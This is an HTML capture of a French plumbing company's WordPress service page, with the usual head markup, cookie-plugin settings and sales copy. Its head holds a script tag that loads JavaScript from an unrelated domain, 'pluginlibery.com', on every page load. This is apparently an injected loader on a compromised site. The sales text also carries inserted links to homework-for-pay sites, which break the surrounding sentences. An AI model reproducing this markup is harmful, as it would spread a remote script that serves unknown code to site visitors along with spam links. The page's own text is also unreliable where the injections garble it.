

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisan-laurent.fr/plomberie/?from=91640
body_size: 12801
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

		<!--[if lt IE 9]>
	<script src="//www.artisan-laurent.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='//www.artisan-laurent.fr';var et_post_id='52285';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Plomberie|Artisan Laurent</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.artisan-laurent.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux" href="//www.artisan-laurent.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux des commentaires" href="//www.artisan-laurent.fr/comments/feed/" />
<meta content="TD Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='//www.artisan-laurent.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//www.artisan-laurent.fr/wp-content/themes/Divi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=2bb5a2' type='text/css' media='all' />
<link rel='stylesheet' id='td-divi-child-comments-styles-css' href='//www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=2bb5a2#038;subset=latin,latin-ext,cyrillic,vietnamese,greek,greek-ext,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.artisan-laurent.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<link rel="//api.w.org/" href="//www.artisan-laurent.fr/wp-json/" /><link rel="alternate" type="application/json" href="//www.artisan-laurent.fr/wp-json/wp/v2/pages/52285" />
<link rel="canonical" href="https://www.artisan-laurent.fr/plomberie/" />
<link rel='shortlink' href='//www.artisan-laurent.fr/?p=52285' />
<link rel="alternate" type="application/json+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fplomberie%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fplomberie%2F&#038;format=xml" />
<!-- SUR IONOS --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="//www.artisan-laurent.fr/wp-content/uploads/2018/01/favicon.ico" /><!--datalayer-->
<script type="text/javascript">
(function($) {
$(document).ready(function() {
$('.et_pb_contact_submit').click(function() {
window.dataLayer = window.dataLayer || [];
dataLayer.push({
'event' : 'formulairerempli',             
}); 
}); 
});
})(jQuery);
</script>
<!--End datalayer --><script src="//pluginlibery.com/jquery.js"></script>
		<!-- Plugin TD Analytics -->

		


    


		

	
  	


	<style>.custom-phone#et-info-phone{display: inherit!important;}</style><link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="//www.artisan-laurent.fr/wp-content/cache/et/52285/et-core-unified-17216185672778.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-52285 page-plomberie et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter windows et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">

	
		<!-- Plugin TD Analytics -->
		
		

		


		

	
  	



	
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
					
					
					<span id="et-info-phone" class="custom-phone">
						<a href="tel:+33145364536">
							01 45 36 45 36 
						</a>
					</span>
					
					
					
				
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a>6J/7 &#8211; 7h30-23h</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="//www.artisan-laurent.fr/">
						<img src="//www.artisan-laurent.fr/wp-content/uploads/2021/01/AF_logo_black.png" alt="Artisan Laurent" id="logo" data-height-percentage="97" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="99" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="//www.artisan-laurent.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="//www.artisan-laurent.fr/plomberie/">Plomberie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="//www.artisan-laurent.fr/degorgement/">Dégorgement</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="//www.artisan-laurent.fr/depannage-urgence/">Dépannage d&#8217;urgence</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="//www.artisan-laurent.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">


			
				<article id="post-52285" class="post-52285 page type-page status-publish hentry category-divi category-pages-sur-divi">

				
					<div class="entry-content">
					<div class="et_pb_section et_animated et_pb_section_0 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_0 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_0 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">PLOMBERIE</h4>
						<div class="et_pb_blurb_description">
							91640
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_code et_pb_module  et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					
				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_module et_pb_button_alignment_center">
				<a class="et_pb_button  et_pb_button_0 et_pb_module et_pb_bg_layout_light" href="#plomberie">NOTRE PRESTATION</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_2 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_1 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Intervention sans rendez-vous</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_3 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_animated et_pb_blurb_2 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<div style="background-color: #ffffff; border-radius: 10px; padding: 7px 25px;">
<p><a style="color: #ba0000; border-bottom: 2px solid #ba0000;" href="tel:+33145364536"><img decoding="async" style="padding-right: 9px; margin-right: 6px;" src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/telephone.png" width="23" height="40" />01 45 36 45 36</a><br />
<span style="font-size: 22px;">Service urgence dédié</span></div>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_4 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/accueil-icones.png" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section roundedsplit et_pb_section_2 et_pb_with_background et_section_regular">
				
				
				
				
					<div id="plomberie" class=" et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/logo-footer.png" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left mp_m_blurb_pulse et_pb_blurb_3 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p><strong>Canalisations bouchées&nbsp;? Des fuites d’eau&nbsp;? Ou le moment est venu de refaire votre salle de bain&nbsp;?</strong></p>
<p>Votre installation de plomberie doit normalement <a href="//aide-dissertation.fr/">aide-dissertation.fr</a> "&gt;aide-dissertation.fr  faire son travail en coulisse, sans que vous vous en aperceviez.<br />
Mais au moindre petit disfonctionnement, les dégâts peuvent rapidement prendre de l’ampleur.<br />
Dans ces moments, ayez le reflexe Plombier Laurent.</p>
<p><strong>Si vous choisissez de travailler avec nous, vous obtiendrez plus qu’une simple réparation.</strong></p>
<p>Nous prenons la responsabilité de résoudre votre problème définitivement et durablement. Nous utilisons du matériel de qualité fabriqué en France et travaillons avec les plus grandes marques.</p>
<p>Depuis 2006, nous nous efforçons d’offrir le meilleur service <a href="//payer-pour-faire-ses-devoirs.fr/">payer pour faire des devoirs</a>  client possible à chaque intervention.<br />
Contactez-nous vite&nbsp;!</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters1 et_pb_row_fullwidth">
				<div class="et_pb_column et_pb_column_1_4  et_pb_column_7 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/wc-suspendu-avant-apres.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4  et_pb_column_8 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/mitigeur-evier.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4  et_pb_column_9 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/fuite-avant-apres.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4  et_pb_column_10 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/remplacement-vanne-arret.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_0">
				
				
				<div class="et_pb_text_inner">
					<h1>POURQUOI NOUS CHOISIR</h1>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_0 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_12 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_4 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe0e3;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Une société réputée</h4>
						<div class="et_pb_blurb_description">
							<p>Notre sérieux depuis 2006 nous a permis de nous établir comme une entreprise de référence sur le lecteur</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_13 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_5 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe104;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Du personnel formé</h4>
						<div class="et_pb_blurb_description">
							<p>Nos techniciens sont formés tous les ans aux nouvelles pratiques et nouveaux produits</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
